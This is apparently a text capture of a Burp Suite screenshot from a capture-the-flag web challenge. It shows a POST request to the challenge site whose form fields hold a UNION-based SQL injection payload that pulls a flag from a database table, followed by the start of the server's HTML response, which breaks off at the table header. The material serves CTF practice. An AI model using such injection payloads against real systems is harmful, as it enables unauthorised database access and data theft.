 Send
Cancel
<
>
Target: https://la-housing.chall.lac.tf
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://la-housing.chall.lac.tf/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin: https://la-housing.chall.lac.tf
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Te: trailers
19
20 name=%27&guests=a&neatness=a&sleep=
'UNION+SELECT+1,flag,null,null,null,null+FROM+flag&awake=
'UNION+SELECT+1,flag,null,null,null,null+FROM+flag
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 18 Feb 2024 15:19:05 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 519
6
7 <h2>
Result for &#39;:
</h2>
8 <table id="data" class="table table-striped">
9 <thead>
10 <tr>
11 <th>
Name
</th>
12 <th>
Guests
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
Inspector
Notes